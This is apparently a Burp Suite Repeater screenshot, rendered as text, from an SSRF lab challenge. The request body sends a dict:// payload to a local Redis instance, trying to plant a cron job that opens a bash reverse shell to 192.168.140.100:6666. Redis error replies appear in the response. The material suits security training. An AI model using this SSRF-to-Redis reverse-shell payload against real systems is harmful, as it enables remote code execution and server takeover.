 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://192.168.140.100:8000 HTTP/1
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.140.100:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 107
9 Origin: http://192.168.140.100:8000
10 Connection: close
11 Referer: http://192.168.140.100:8000/
12 Upgrade-Insecure-Requests: 1
13
14 url=dict://127.0.0.1:6379/set:test:"\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.140.100/6666 0>&1\n\n"
搜索 0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 02:38:07 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 464
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
10 -ERR Protocol error: unbalanced quotes in request
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <title>
SSRF Challenge
</title>
16 </head>
17 <body>
18 <h1>
SSRF Challenge
</h1>
<br>
19 <h2>
What can SSRF do?
</h2>
20 <form method="post">
21 <label for="url">
URL:
</label>
22 <input type="text" name="url" id="url" required>
23 <input type="submit" value="Submit">
24 </form>
25 </body>
26 </html>
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 11
响应头 6
Inspector
笔记
完成
655字节 | 1 millis
Event log (1) All issues (2)
内存: 201.0MB